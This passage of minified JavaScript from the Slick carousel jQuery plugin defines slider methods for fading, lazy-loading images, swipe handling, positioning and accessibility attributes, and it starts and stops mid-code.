tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=i*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!==0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(r.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(o,r){if(r.offsetLeft-i+e(r).outerWidth()/2>-1*n.swipeLeft)return t=r,!1})),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}})),t.$dots.attr("role","tablist").find("li").each((function(o){var r=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function r(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,(function(){n&&(t.attr("srcset",n),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,i])}))},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i}))}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,a=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),r&&i.attr("sizes",r)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},s.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(n=o.breakpoints.length-1,r.hasOwnProperty(t)){for(i=r[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=r[t].settings}o.breakpoints.sort((function(e,t){return o.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[n]=o;else if("multiple"===r)e.each(n,(function(e,t){s.options[e]=t}));else if("responsive"===r)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=r.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,n=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(n-(r.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,l=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!==0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!==0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,(function(){c.postSlide(o)})):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*o:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var 